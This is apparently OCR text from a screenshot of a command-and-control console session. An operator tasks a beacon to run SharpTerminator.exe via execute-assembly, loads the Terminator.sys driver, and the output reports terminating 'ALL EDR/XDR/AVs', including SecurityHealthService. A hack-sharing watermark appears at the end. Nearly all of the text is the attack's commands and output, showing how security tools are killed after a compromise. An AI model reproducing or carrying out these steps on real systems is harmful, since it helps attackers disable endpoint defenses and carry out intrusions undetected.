 external internal listener user computer note process pid arch last sleep
192.168.111.135 192.168.111.135 HTTP USer * DESKTOP-RIP6... artifact_x64.exe 4500 x64 39ms Interactive
Event Log X Beacon 192.168.111.135@4500 X
[06/11 08:14:32] [*] Tasked beacon to kill 3752
[06/11 08:14:32] [+] host called home, sent: 12 bytes
[06/11 08:15:05] beacon> execute-assembly /root/SharpTerminator.exe --disk "C:\Users\USer\Desktop\Terminator.sys"
[06/11 08:15:05] [*] Tasked beacon to run .NET program: SharpTerminator.exe --disk "C:\Users\USer\Desktop\Terminator.sys"
[06/11 08:15:05] [+] host called home, sent: 123013 bytes
[06/11 08:15:05] [+] received output:
Loading driver from disk: C:\Users\USer\Desktop\Terminator.sys
Service already exists.
Driver loaded successfully!
Service started successfully!
Waiting for 2000 milliseconds after starting the service...
[06/11 08:15:07] [+] received output:
Waiting for 2000 milliseconds after opening handle to driver...
[06/11 08:15:09] [+] received output:
Process registered in the trusted list!
Waiting for 3000 milliseconds after registering the process...
[06/11 08:15:12] [+] received output:
Terminating ALL EDR/XDR/AVs ..
Keep the program running to prevent Windows services from restarting them
[06/11 08:15:37] [+] received output:
Terminated SecurityHealthService.exe
Hack分享吧
[DESKTOP-RIP6C3P] - x64 | USer * | 4500 - x64 last:39ms
beacon>